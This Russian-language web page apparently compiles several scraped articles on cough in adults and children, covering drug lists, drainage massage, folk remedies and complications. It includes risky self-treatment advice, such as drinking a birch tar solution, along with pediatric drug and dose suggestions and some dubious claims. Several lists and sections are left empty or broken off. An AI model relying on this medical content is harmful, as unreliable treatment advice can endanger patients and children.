<p>Принципы терапии определяются заболеванием, которое спровоцировало воспаление дыхательных путей. Сухой кашель после мокрого лечится комплексно препаратами этиотропного (антибиотики, противовирусные средства) и симптоматического (противокашлевые, муколитические, отхаркивающие лекарства) действия. Помимо этого, необходимо соблюдать такие правила:</p>
<ul>
<li>употреблять больше свежих фруктов и овощей;</li>
<li>выпивать не менее 1.5 щелочного питья (молоко, минеральная вода, травяной чай, клюквенный морс);</li>
<li>ежедневно увлажнять воздух в помещении (относительная влажность должна превышать 60%);</li>
<li>ежедневно делать ингаляции небулайзером с физраствором;</li>
<li>при приступах во время сна под голову подкладывать две подушки.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://malyshevamed.ru/boli/sirop-ot-kashlya-bronholitin-effektivnost-primeneniya-preparata.html" target="_blank" rel="nofollow" class="ua1de4e8a1b36ecb34e780a91c6d9d322"><!-- INLINE RELATED POSTS 1/3 //--><style> .ua1de4e8a1b36ecb34e780a91c6d9d322 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ua1de4e8a1b36ecb34e780a91c6d9d322:active, .ua1de4e8a1b36ecb34e780a91c6d9d322:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ua1de4e8a1b36ecb34e780a91c6d9d322 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ua1de4e8a1b36ecb34e780a91c6d9d322 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ua1de4e8a1b36ecb34e780a91c6d9d322 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ua1de4e8a1b36ecb34e780a91c6d9d322:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Сироп от кашля бронхолитин: эффективность применения препарата</span></div></a></div><p>В случае бактериального воспаления дыхательных путей нужно отказаться от паровых ингаляций. Повышение температуры стимулирует размножение болезнетворных микроорганизмов, что приводит к ухудшению самочувствия и прогрессированию болезни.</p>
<h3>Фармакотерапия</h3>
<p>Если кашель переходит в сухой, больному назначают лекарства, которые расслабляют гладкую мускулатуру органов дыхания и уменьшают вязкость мокроты.</p>
<p>При отсутствии адекватного лечения простуды инфекция может распространиться на нижние дыхательные пути. Тогда возникают бронхит, пневмония, плеврит.</p>
<p>К наиболее эффективным препаратам относятся:</p>
<ul>
<li>Стоптуссин – сироп от кашля комбинированного действия, который обладает противокашлевой, муколитической и отхаркивающей активностью. Устраняет ночные приступы, уменьшает вязкость мокроты и способствует ее удалению из легких.</li>
<li>Протиазин – сироп успокоительного, противоаллергического, секретомоторного и противокашлевого действия. Назначается при сухом спастическом кашле у взрослых и детей от 2 лет.</li>
<li>Эреспал – противовоспалительные таблетки, увеличивающие внутренний просвет бронхов. Облегчают отхождение мокроты и способствуют переходу сухого кашля во влажный.</li>
<li>Бронхолитин – противокашлевый сироп, который обладает антисептическими и бронхорасширяющими свойствами. Купирует приступы мучительного кашля и препятствует инфекционному воспалению дыхательных путей при скоплении в них мокроты.</li>
<li>Амброксол – муколитическое средство, которое разжижает мокроту и уменьшает ее адгезивные (склеивающие) свойства. Нормализует секреторную активность бронхов и способствует выведению слизи из органов дыхания.</li>
</ul>
<p>Для уменьшения вязкости слизи применяются лекарства резорбтивного действия – гидрокарбонат натрия, аммония хлорид. После перехода сухого изнуряющего кашля во влажный принимают отхаркивающие таблетки и сиропы – Либексин Муко, Бронхосан, АЦЦ, Флудитек и т.д. Они стимулируют работу мукоцилиарной системы и ускоряют выведение бронхолегочной слизи из ЛОР-органов.</p>
<p>При затяжном течении болезни взрослым и детям назначаются ингаляции компрессорными и ультразвуковыми небулайзерами. В отличие от паровых ингаляторов, их используют даже при повышенной температуре тела. Чтобы устранить сухой и мучительный кашель, для ингаляций применяют такие препараты:</p>
<ul>
<li>Беродуал – расширяет просвет в бронхах, что способствует оттоку слизи из нижних воздухоносных путей;</li>
<li>Амбробене – стимулирует работу мукоцилиарного аппарата, за счет чего облегчается выведение мокроты;</li>
<li>Беротек – купирует кашлевые приступы и увеличивает внутренний диаметр бронхов;</li>
<li>Тровента – угнетает работу желез в бронхах, что способствует уменьшению количества мокроты.</li>
</ul>
<p>Детям при трудноотделяемой мокроте назначают лекарства на основе растительных компонентов – Термопсол, Алтейка, Коделак Бронхо с чабрецом. Они с меньшей вероятностью вызывают побочные эффекты и не создают сильной нагрузки на печень и почки.</p>
<h3>Постуральный массаж</h3>
<p>Если влажный кашель стал сухим, назначается дренажный массаж. Эта процедура направлена на очищение дыхательных путей от застойной мокроты. Суть методики заключается в принятии дренажных положений, облегчающих выведение вязкого секрета из легких. За 1 процедуру легкие очищаются в среднем от 150-200 мл мокроты.</p>
<p>Постуральный массаж включает набор манипуляций (похлопывание, поглаживание), обеспечивающих продвижение бронхолегочного секрета вверх по респираторному тракту.</p>
<p>При сухом спастическом кашле больному дают муколитические средства, которые снижают вязкость секрета. И только после этого приступают к выполнению массажа:</p>
<ol>
<li>Пациент принимает дренажное положение, лежа на боку.</li>
<li>Под живот подкладывают подушку, чтобы грудная клетка располагалась выше головы.</li>
<li>Смазав руки маслом, врач начинает растирать центральную часть груди.</li>
<li>Через 7-10 массажные движения совершают в области ребер и между лопатками.</li>
<li>Спустя 25-30 минут врач просит больного сделать глубокий вдох и откашлять слизь.</li>
</ol>
<p>Чтобы облегчить отхождение мокроты, пациент совершает повороты корпуса, наклоняя голову вниз. Чтобы ускорить выздоровление, рекомендуют принимать до 1.5 л в день щелочного питья.</p>
<h3>Народные методы</h3>
<p>Для устранения сухого изнуряющего кашля часто используют средства народной медицины. При хроническом бронхите у детей и взрослых применяют лекарственные травы и продукты, которые обладают секретомоторными и секретолитическими свойствами. К наиболее эффективным средствам от непродуктивного кашля относятся:</p>
<ul>
<li>Редька с медом. Верхнюю часть овоща срезают, удаляя всю внутреннюю мякоть. В получившуюся чашу наливают растопленный мед и оставляют на 6-7 часов. Жидкость переливают в чистый стакан и принимают по 1 ст. л. до еды 4 раза в день.</li>
<li>Лук с молоком. На терке измельчают 2 большие луковицы, после чего засыпают их 200 г сахара. Добавляют 1 ст. л. меда и 100 мл молока. На водяной бане проваривают 5-10 минут. Процеженный отвар переливают в стеклянную банку и добавляют в него 2 ст. л. меда. Для устранения сухого приступообразного кашля принимают по 3 ст. л. отвара трижды в сутки после еды.</li>
<li>Фитосбор. Смешивают по 5 г подорожника, лекарственной ромашки и шалфея. Заливают смесь 700 мл крутого кипятка. Через 1 час настой процеживают и принимают по 50 мл дважды в день.</li>
</ul>
<p>При сухом раздирающем кашле рекомендуют использовать чабрец и березовый деготь. В их состав входят противовоспалительные компоненты, которые ускоряют восстановление слизистой горла. При систематическом приеме народных средств уменьшается ощущение боли и першения, которые возникают во время кашля. К самым эффективным рецептам при ларинготрахеите и бронхите относятся:</p>
<ul>
<li>Чай с чабрецом. 1 ст. л. травы заливают 200 мл холодной воды и доводят до кипения. Через 15 минут жидкость процеживают и принимают в теплом виде дважды в сутки – утром и вечером.</li>
<li>Березовый деготь. 1 ст. л. дегтя смешивают с 1.5 л теплой кипяченой воды и оставляют на 2-3 дня. С поверхности раствора снимают пленку и переливают его в чистую емкость. Принимают по 10-15 мл за 15-20 минут до сна.</li>
</ul>
<p>Прежде чем использовать народные средства при лечении сухого приступообразного кашля у детей, следует посоветоваться с педиатром. Мед, деготь и другие продукты с высокой аллергенностью часто вызывают крапивницу и кожные высыпания.</p>
<h3>Чем опасен сухой кашель для организма</h3>
<ul>
<li>Запоздалое лечение кашля у взрослых и детей приводит к негативным последствиям и серьезным осложнениям.</li>
<li>﻿</iframe></li>
<li>Симптом возникает на фоне воспалительных процессов в органах дыхания, поэтому несвоевременная терапия основной болезни приводит к:</li>
</ul>
<ul>
<li>пневмотораксу (скоплению газов в плевральной полости);</li>
<li>выпадению матки (у женщин);</li>
<li>паховой грыже;</li>
<li>рвоте;</li>
<li>хронической усталости;</li>
<li>обморокам.</li>
</ul>
<p>Частые приступы кашля приводят к увеличению внутригрудного давления, которое чревато беттолепсией (кашлевыми обмороками) и переломом ребер. Маленькие дети не способны эффективно откашливать мокроту, что связано с недостаточной развитостью брюшных мышц и диафрагмы. Сухой кашель после влажного у ребенка приводит к скоплению слизи в органах дыхания. Это влечет за собой воспаление легких, обструктивный бронхит. Поэтому при затяжном течении сухого кашля у ребенка или взрослого следует обращаться к ЛОР-врачу или пульмонологу.</p>
<p>Источник: <span class="hidden-link" data-link="https://kashelproch.ru/vidy/suhoi/perehod-iz-vlaszhnogo">https://kashelproch.ru/vidy/suhoi/perehod-iz-vlaszhnogo</span></p>
<h2>Сухой кашель после влажного у ребенка</h2>
<p> </p>
<h3>Основные причины перерождения продуктивного кашля в сухой у детей</h3>
<p>Скорее всего, произошло осложнение ОРЗ, и у ребенка начался новый этап заболевания. В основном в результате осложнения развиваются:</p>
<p>Эти заболевания поражают глотку и гортань ребенка. Воспаляется слизистая глотки или гортани, что вызывает боль и сухой лающий кашель. Приступы кашля могут быть продолжительными и случаются, как правило, в ночное время.</p>
<p> Первое что должны сделать родители – это напоить ребенка теплым питьем и организовать импровизированную парную. Занести ребенка в ванную комнату, и набрать при нем горячую воду в ванну. Пар, наполняющий ванную комнату, снимет приступ лающего кашля.</p>
<blockquote>
<p> Дыхание его успокоится.</p>
</blockquote>
<p>А утром нужно вызвать участкового педиатра на дом. Не стоит тащить кроху в таком состоянии в общественном транспорте в поликлинику.</p>
<h3>Фарингит, симптоматика и методы лечения</h3>
<p>Фарингит – это воспаление задней стенки глотки. По месту локализации воспаления различают фарингит:</p>
<ol>
<li>Катаральный, когда воспалена только слизистая глотки.</li>
<li>Гранулезный, который характеризуется поражением более глубокого слоя глотки – лимфаденоидных элементов, находящихся под слизистой.</li>
</ol>
<p>По продолжительности протекания заболевания различают фарингит:</p>
<ol>
<li>Острый, который может сопровождаться температурой, удушливым затяжным сухим кашлем, болевыми ощущениями в области задней стенки глотки.</li>
<li>Хронический, симптомы те же, но не так ярко выражены, как в острой форме. Само слово «хронический» говорит о том, что полного выздоровления не наступило. Болезнь приобрела вялотекущую хроническую форму. В случае неблагоприятных условий, фарингит переходит в острую форму.</li>
</ol>
<p>Диагностируется фарингит при визуальном осмотре больного ребенка. На это указывают следующие признаки:</p>
<ul>
<li>Гиперемия ярко-красного цвета, захвачены не только миндалины, но и мягкое небо.</li>
<li>Отек и инфильтрация задней стенки глотки.</li>
<li>Воспаление слизистой носоглотки, то нет сомнений, что это фарингит. Как лечить фарингит у маленьких детей? Как правило, лечение симптоматическое.</li>
<li>Очень редко назначаются антибактериальные средства. Для малышей на сегодняшний день хорошо зарекомендовал себя спрей Деринат. Он не только убивает болезнетворные микробы, но и способствует регенерации слизистой. Хорошо переносится детьми и удобен в применении.</li>
<li>Обычно достаточно делать согревающие компрессы на область горлышка либо растереть ребенка согревающей мазью Доктор МОМ, тепло одеть и, напоив теплым питьем, уложить спать.</li>
<li>Неплохо снимает кашель распаривание ножек в теплой воде. Затем нужно насухо вытереть ножки, хорошенько их помассировать и тепло одеть малыша.</li>
</ul>
<h3>Ларингит, симптомы и лечение</h3>
<p></p>
<ul>
<li>Стеноз I степени – ребенок дышит без одышки, но при дыхании наблюдается втягивание нижней части грудины и области пупка.</li>
<li>Стеноз II степени – происходит цианоз носогубного треугольника, что говорит о кислородном голодании из-за плохой проходимости воздуха через суженный просвет гортани. Сердцебиение учащается, в дыхании участвуют все грудные мышцы и мышцы живота.</li>
<li>Стеноз Ш степени характеризуется шумным дыханием, потливостью, синюшной бледностью лица.</li>
<li>Стеноз IV степени – это уже прямая угроза жизни, потеря сознания, замедленное сердцебиение, поверхностное дыхание.</li>
</ul>
<p>Ларингит требует постельного режима и выполнения следующих рекомендаций при лечении:</p>
<p>Источник: <span class="hidden-link" data-link="https://lor-bolezni.ru/kashel/suhoj-kashel-posle-vlazhnogo-u-rebenka.html">https://lor-bolezni.ru/kashel/suhoj-kashel-posle-vlazhnogo-u-rebenka.html</span></p>
<h2>Влажный или продуктивный кашель у ребенка — чем его лечить</h2>
<p>Любой ребенок, даже у самых заботливых родителей может начать кашлять. При этом не всегда медицина помогает в лечении влажного кашля, поэтому родителям следует учиться самостоятельно ставить диагноз, разбираться в лечении.</p>
<p> Влажный кашель у ребенка развивается по многим причинам, каждая из которых требует определенной тактики.</p>
<p> Чтобы не допустить формирование осложнений и необоснованное назначение антибиотиков, нужно знать причины продукции избыточной мокроты в дыхательных путях.</p>
<h3>Причины мокрого кашля у детей</h3>
<p>Мокрота – это слизь, которая продуцируется железами трахеи и бронхов. Мокрота имеет патологический характер, то есть появляется при развитии какого-либо заболевания. Хотя в норме слизь также продуцируется, но в количестве не вызывающем кашлевой рефлекс.</p>
<p><iframe width="500" height="375" src="https://youtube.com/embed/GaAV1W1jjWA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Мокрота часто имеет примеси секрета носовых пазух. Это происходит у детей, страдающих насморком, при котором слизь с носа стекает по задней стенке глотки в трахею, там смешивается с мокротой и откашливается.</p>
<p><strong>Причины появления мокрого кашля у ребенка делятся на три группы:</strong></p>
<ul>
<li>Неинфекционные (гиперпродукция слизи, аллергия, бронхиальная астма).</li>
<li>Вирусные инфекции (ОРВИ, вирусный ринит).</li>
<li>Бактериальные инфекции (синуситы, трахеит, бронхит, пневмония, коклюш).</li>
</ul>
<p><strong>По цвету откашливаемой мокроты можно заподозрить причину влажного кашля:</strong></p>
<ol>
<li>Прозрачная, жидкая, слизистая появляется при аллергии, вирусной инфекции.</li>
<li>Прозрачная, густая, стекловидная откашливается при бронхиальной астме.</li>
<li>С примесями гноя, желтоватая или зеленая мокрота при бактериальной инфекции.</li>
</ol>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://malyshevamed.ru/boli/kak-prinimat-aevit-pri-mastopatii-dozy-i-protivopokazaniya.html" target="_blank" rel="nofollow" class="ub9fbb2a1f429ed54a1b1e13eaf8371d9"><!-- INLINE RELATED POSTS 2/3 //--><style> .ub9fbb2a1f429ed54a1b1e13eaf8371d9 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ub9fbb2a1f429ed54a1b1e13eaf8371d9:active, .ub9fbb2a1f429ed54a1b1e13eaf8371d9:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ub9fbb2a1f429ed54a1b1e13eaf8371d9 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ub9fbb2a1f429ed54a1b1e13eaf8371d9 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ub9fbb2a1f429ed54a1b1e13eaf8371d9 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ub9fbb2a1f429ed54a1b1e13eaf8371d9:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Как принимать аевит при мастопатии: дозы и противопоказания</span></div></a></div><p>Влажный кашель можно вылечить только исходя из причины его появления. Так как зачастую назначается стандартное лечение, кашель у детей перерастает в затяжной, когда становится непонятно, есть ли какое-либо заболевание или это просто гиперпродукция слизи.</p>
<p>Важно! Малышам младше 2 лет строго запрещено давать муколитики  ̶  препараты, разжижающие мокроту. Детям постарше также не всегда целесообразно назначать эти средства, так как соблюдение простых гигиенических правил успешно заменяет прием муколитиков.</p>
<h3>Как и чем лечить мокрый (влажный) кашель у ребенка?</h3>
<p><strong>Лечение влажного кашля у детей должно включать следующие принципы:</strong></p>
<ul>
<li>Аллергический кашель проходит при ограничении контакта ребенка с аллергеном. До этого момента прием антигистаминных средств только снимает симптомы. Поэтому чтобы избавиться от продолжительного аллергического кашля следует бросить все силы на поиск аллергена, уборку и очищение воздуха жилплощади.</li>
<li>Вирусная инфекция самостоятельно проходит через 5-7 дней при соблюдении гигиенического режима. Большинство противовирусных никак не влияют на продолжительность простуды. Но следует помнить, что при вирусной инфекции нет смысла и показаний принимать антибиотики.</li>
</ul>
<ul>
<li>Бактериальная инфекция лечится только антибиотиками. Но тут тоже не все однозначно, потому что есть препараты выбора и если в ближайшее время они уже назначались ребенку, то эффективность их при последующем лечении резко падает. В таком случае выручают препараты резерва. Есть же случаи, когда врачи начинают терапию препаратами резерва, и при их неэффективности тяжело подобрать безопасное и надежное лекарство.</li>
</ul>
<p>Важно! Муколитики рекомендовано принимать только в случае бронхита, пневмонии. В остальных ситуациях их использование может вызвать гиперпродукцию слизи, с которой ребенок не справится, что вызовет обострение мокрого кашля и развитие осложнений.</p>
<p>Помимо влажного кашля, заболевания проявляются другими симптомами. В первую очередь нужно обратить внимание на показатели температуры тела.</p>
<h3>С температурой или без нее</h3>
<p>Повышение температуры тела вызывают специфические соединения – пирогены. Они могут быть инфекционными и неинфекционными. К инфекционным относятся фрагменты оболочки бактерий, вирусов, простейших.</p>
<p> Этим объясняется повышение температуры тела в начале инфекции. Далее, к механизму развития лихорадки присоединяются иммунные механизмы, они же обеспечивают подъем температуры при обострении аллергии.</p>
</p>
<p>Влажный кашель у ребенка без температуры может быть последствием неосложненного ринита, вялотекущего аллергического процесса или гиперпродукции слизи на фоне приема отхаркивающих средств.</p>
<div class="warning">
<p>При любой инфекции или обострении аллергии будет повышаться температуры. Если показатель поднимается до 38 °C, то жаропонижающие препараты принимать не нужно.</p>
</div>
<p><strong> Следует лечить ребенка, используя следующие рекомендации:</strong></p>
<ol>
<li>Уложить ребенка в кровать, не кормить большим количеством калорийной пищи, чтобы снизить теплопродукцию.</li>
<li>Вдыхаемый воздух должен быть прохладным, ниже 20 °C, чтобы увеличить теплоотдачу.</li>
<li>Малыша следует тепло одеть или положить под одеяло, так как ребенок должен только дышать влажным, прохладным воздухом, а не замерзать.</li>
<li>Обильное питье – это главный принцип снижения температуры и борьбы с влажным кашлем. При этом происходит разжижение крови, мокроты, обильное потение и понижение температуры тела.</li>
</ol>
<p>Важно! Совокупностью перечисленных рекомендаций можно понизить показатель термометра на 1-1.5 °C без приема таблеток. Также следует сказать, что употребление медикаментов будет неэффективно, если не соблюдать все вышеперечисленные мероприятия.</p>
<p>При жаре выше 38 °C можно использовать ректальные свечи, сироп, таблетки, чаще всего для детей применяется Парацетамол. Лихорадку выше 39.5 — 40 °C нужно лечить инъекционным способом, что осуществимо при обращении к специалистам.</p>
<p>Важно! Если ребенок вялый, плохо себя чувствует, неадекватно ведет, задыхается, не хочет пить при температуре ниже 38 °C, то нужно сразу давать жаропонижающий препарат.</p>
<h3>При простуде, ОРЗ и ОРВИ</h3>
<p>При вирусной инфекции верхних дыхательных путей отхаркивание мокроты – это последствие ринита. То есть сначала происходить развитие воспаления слизистой носовых пазух. Слизь стекает по задней стенке глотки, распространяет инфекцию и раздражает кашлевые рецепторы.</p>
<p><strong>Лечить такой кашель следует следующим образом:</strong></p>
<ul>
<li>Промывание носа солевыми растворами. Нужно купить 0.9% раствор натрия хлорида, который продается в каждой аптеке. Раствор переливается в вымытый распылитель из-под сосудосуживающих капель и применяется до 5-6 раз в сутки. Можно заливать в нос раствор прямо из шприца без иголки и давать ребенку высморкаться или воспользоваться грушкой. Аптечные солевые капли – Аквамарис, Салин.</li>
</ul>
<ul>
<li>Если уже появился кашель, то можно полоскать горло раствором соли, соды. В стакан воды добавляется по чайной ложке соли и соды. Способ применяется, только если ребенок сможет полоскать горло и выплюнуть раствор.</li>
<li>Давать ребенку пить теплые компоты, чай, воду. Это мероприятие заменяет прием отхаркивающих средств.</li>
<li>Частые прогулки на свежем воздухе в любую пору года. Зимой хотя бы выносить малыша подышать на балкон.</li>
<li>Проветривание квартиры, повышение влажности воздуха. Оптимальный показатель термометра в помещении 20 °C.</li>
</ul>
<p>Если помощь была оказана неправильно, то вирусная инфекция может осложниться бактериальной, что повлечет развитие бронхита и даже пневмонии.</p>
<h3>При бронхите и пневмонии</h3>
<p>Кашель с мокротой у ребенка, который сопровождается хрипами в легких, говорит о бронхите.</p>
<p> Если температура тела повышена до 38 °C, нет одышки, и ребенок не задыхается, то это говорит о легком течении бронхита. Воспаление бронхов может быть как вирусным, так и бактериальным.</p>
<p> При легком течении принимать антибиотики не рекомендуется, так как не всегда понятно, какой возбудитель вызвал процесс.</p>
<p><strong>Лечение при легком бронхите:</strong></p>
<ol>
<li>Понижение значка термометра в квартире до 19-18 °C.</li>
<li>Проведение уборки в квартире без использования бытовой химии, простой чистой водой. Из помещения, где находится ребенок убрать все ковры.</li>
<li>Давать обильное питье. Даже если малыш не сильно хочет, стараться его напоить.</li>
<li>При повышении температуры руководствоваться правилами, описанными выше.</li>
<li>Муколитики: Мукалтин, сиропы Алтея и Доктора Мом, Амброкол, Бромгексин. Средства будут действовать, только если ребенок будет напоен.</li>
</ol>
<p><strong>При обструктивном бронхите следует:</strong></p>
<ul>
<li>Соблюдать все вышеперечисленное.</li>
<li>Спазмолитики, такие как Но-шпа для снятия спазма бронхов и устранения бронхообструкции.</li>
<li>В некоторых случаях назначается Эуфиллин для расширения просвета бронхов.</li>
</ul>
<p>Бактериальный бронхит с откашливанием гнойной мокроты, высокой температурой лечиться только с использованием антибиотиков. Если ко всем симптомам присоединяется одышка, то речь идет о пневмонии – воспалении легких.</p>
<p><iframe width="500" height="281" src="https://youtube.com/embed/0EAyBLdg9hA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Диагноз устанавливается на основании рентгенологического исследования легких. Заболевание лечится только под руководством специалистов и зачастую в условиях стационара.</p>
<h3>Лекарственные препараты</h3>
<p>Лечение влажного кашля у ребенка в случаях тяжелого бронхита и пневмонии включает использование препаратов:</p>
<ul>
<li>Отхаркивающие средства представлены растительными препаратами  ̶  Алтейка, Муколтин, Гербион. Синтетические медикаменты с муколитическим эффектом – Амброксол (Лазолван), Бромгексин. Лекарства продаются в виде сиропов, настоек, таблеток и инъекций. (Полезная статья — подбираем отхаркивающий сироп для ребенка при кашле)</li>
</ul>
<ul>
<li>Спазмолитики – Но-шпа (Дротаверин). Хороший эффект оказывает Эуфиллин.</li>
<li>Жаропонижающие препараты на основе Парацетамола. Действующее вещество содержится в форме ректальных свечей, сиропа, порошка, таблеток. Разовая дозировка составляет 10 мг на 1 кг веса малыша.</li>
<li>Витамин С, группы В.</li>
<li>Антибиотики группы защищенных пенициллинов, аминогликозидов, сульфаниламидные препараты. Принимать средства следует как минимум 5 дней, даже если симптомы инфекции утихли. Таблетки нужно выпивать строго через определенные интервалы времени. Длительность лечения определяется строго врачом.</li>
</ul>
<p>При лечении аллергической болезни у детей следует принимать антигистаминные средства. Также если не найден аллерген, а ребенок страдает от частых обострений, то для профилактики тоже используются противоаллергические препараты.</p>
<h3>Народные методы</h3>
<p>Для разжижения мокроты применяются настои Грудного сбора. При заболеваниях дыхательной системы эффективны сборы № 1, 2, 3, 4. Травы можно использовать у детей начиная с 3 годиков. Лечиться народными методами можно с начала заболевания в течение нескольких недель.</p>
<p>Важно! Если от народного лечения не будет эффекта или состояние малыша будет ухудшаться, нужно обратиться к врачу.</p>
<h3>Ингаляции</h3>
<p>Дыхание парами трав можно проводить с годовалого возраста. Для этого используются ромашка, сосновые шишки, липа, мята. Сухое сырье в количестве 3-4 ложек заваривается в стакане. Потом настой выливается в ванночку и ребенок там купается. Слизь после таких процедур лучше откашливается, поэтому их лучше проводить утром, чтобы кашель не мешал ночью.</p>
<p>Детям постарше можно устраивать ингаляции над тазиком с настоем трав, эфирными маслами.</p>
<p><strong>Список наиболее эффективных масел:</strong></p>
<ol>
<li>Эвкалиптовое.</li>
<li>Чайного дерева.</li>
<li>Хвойное.</li>
<li>Кипарисовое.</li>
<li>Мятное.</li>
</ol>
<p>Если есть прибор – небулайзер, то с его помощью вылечиться от влажного кашля можно намного быстрее. При тяжелых случаях обструктивного бронхита и частых приступах удушья используются препараты, расширяющие бронхи – Беродуал, Будесонит (Пульмикорт). Препараты назначаются только врачом. Их строго запрещено принимать самостоятельно.</p>
<h3>Уход за больным и подходящий микроклимат</h3>
<p>При мокром кашле у ребенка без высокой температуры и с ее повышением не нужно ограничивать жизнедеятельность малыша.</p>
<p> Ребенок должен активно двигаться, чтобы не было застоя мокроты, гулять на улице и дышать свежим, прохладным воздухом.</p>
<p> В квартире не реже двух раз в сутки необходимо проводить влажную уборку, хорошо убирать пыль. Важно свернуть ковры, заменить пуховые подушки и одеяла на синтетические.</p>
<blockquote>
<p>Показатель термометра в помещении должен быть ниже 20 °C. Воздух нельзя пересушивать обогревателями. Можно поставить рядом с кроватью тазик с кипятком, чтобы водяной пар увлажнял воздух. Лучше использовать специальные приборы-увлажнители. Если же у малыша аллергия или бронхиальная астма, то лечебный эффект оказывают очистители воздуха.</p>
</blockquote>
<p>Маленьким детям тяжело откашливать большое количество мокроты, поэтому нужно им помогать. Техника дренажного массажа способствует отхаркиванию слизи. При этом нужно придать ребенку положение лежа, с немного опущенным головным концом или сидя, наклонив туловище вперед. Массаж заключается в постукивании по спине снизу вверх. Технику можно применять с грудничкового возраста.</p>
<h3>Последствия и осложнения</h3>
<p>Самым грозным осложнением является пневмония. Заболеть высокая вероятность у детей с сопутствующей патологией, ослабленных, но часто воспаление легких у здорового ребенка – это вина родителей. Значит, малыш содержится в неправильных условиях.</p>
<p><strong>Чего нельзя делать, чтобы обычная простуда с влажным кашлем не переросла в тяжелую пневмонию:</strong></p>
<ol>
<li>Нельзя заставлять ребенка дышать горячим, сухим, застойным воздухом. Это происходит если не проветривать помещение и нагревать воздух калорифером.</li>
<li>Не поить ребенка. Даже если он не хочет, нужно сварить компот, добавить туда сахара или меда, но напоить малыша.</li>
<li>Нельзя окружать детей пыльными коврами, пуховыми перинами и тяжелыми подушками. В такой обстановке есть высокая вероятность развития аллергии, частых бронхитов с обструкцией.</li>
<li>Нельзя во время простуды держать малыша дома, нужно обязательно гулять на улице или балконе.</li>
<li>Нельзя при влажном кашле давать противокашлевые препараты. Это строго запрещено!</li>
<li>Нельзя при рините, ларингите давать муколитики, даже если есть кашель. Нужно полоскать нос и горло, а отхаркивающие средства только усилят распространение болезни.</li>
</ol>
<h3>Заключение</h3>
<p>В лечении влажного кашля у малышей нужно полагаться на объективную оценку состояния. Если ребенок активный, с нормальным аппетитом и его беспокоит влажный кашель, то вполне можно обойтись без медикаментов. Но при высокой температуре, гнойной мокроте, ухудшении состояния нужно обращаться к педиатру и лечиться с использованием антибиотиков, чтобы не развилось осложнение.</p>
<p><iframe width="500" height="281" src="https://youtube.com/embed/9oCbvZVSExU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Влажный или продуктивный кашель у ребенка — чем его лечитьСсылка на основную публикацию</p>
<p>Источник: <span class="hidden-link" data-link="https://MyKashel.ru/rebenok/chem-lechit-vlazhnyj-kashel-u-rebenka.html">https://MyKashel.ru/rebenok/chem-lechit-vlazhnyj-kashel-u-rebenka.html</span></p>
<h2>Влажный кашель перешел в сухой и наоборот</h2>
<p></p>
<p>Многие детские заболевания сопровождаются кашлем, который в разных ситуациях может быть сухим или влажным. Второй вариант чаще всего свидетельствует о начале выздоровления, когда наблюдается продуктивное откашливание. Однако, в некоторых случаях болезнь начинается с непродуктивного кашля, затем он становится продуктивным, ну а какой-то момент становится заметно, что влажный кашель перешел в сухой. То есть произошел обратный процесс без видимых причин.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://malyshevamed.ru/boli/borodavka-na-golove-v-volosah-diagnostika-i-lechenie-narosta.html" target="_blank" rel="nofollow" class="u886a27696e062bb106f8adc898826657"><!-- INLINE RELATED POSTS 3/3 //--><style> .u886a27696e062bb106f8adc898826657 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u886a27696e062bb106f8adc898826657:active, .u886a27696e062bb106f8adc898826657:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u886a27696e062bb106f8adc898826657 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u886a27696e062bb106f8adc898826657 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u886a27696e062bb106f8adc898826657 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } 